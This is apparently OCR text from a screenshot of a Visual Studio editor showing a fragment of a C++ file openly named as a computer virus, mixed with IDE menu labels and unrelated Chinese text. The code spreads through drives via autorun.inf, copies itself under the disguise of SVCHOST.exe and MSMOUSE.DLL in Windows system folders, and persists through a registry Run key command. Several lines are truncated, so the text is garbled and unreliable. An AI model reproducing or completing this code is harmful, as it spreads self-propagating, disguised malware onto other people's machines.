 SKComputerVirus.cpp*
SKComputerVirus
(全局范围)
ComputerVirusCopy(char * infile, char * outfile)
#include <stdio.h>
#include <string.h>
#define SVCHOST_NUM 6
char *autorun = { "[autorun]\nopen=SVCHOST.exe\n\nshell\\1=打开\nshell\\1 \\Command=SVCHOST.exe
char *files_autorun[10] = { "c:\\autorun.inf", "d:\\autorun.inf", "e:\\autorun.inf" };
char *files_svchost[SVCHOST_NUM + 1] = { "c:\\windows\\system\\MSMOUSE.DLL",
"c:\\windows\\system\\SVCHOST.exe", "c:\\windows\\SVCHOST.exe",
"c:\\SVCHOST.exe", "d:\\SVCHOST.exe", "e:\\SVCHOST.exe", "SVCHOST.exe" };
char *regadd = "reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v SVCHOST /
int ComputerVirusCopy(char *infile, char *outfile)
{
FILE *input, *output;
cha
}
1.马齿苋m 2.马步芳y
int _tmain(int argc, _TCHAR* argv[])
{
return 0;
}
100 %
(770168408)正在观看
解决方案资源管理器
类视图
资源视图
属性
工具箱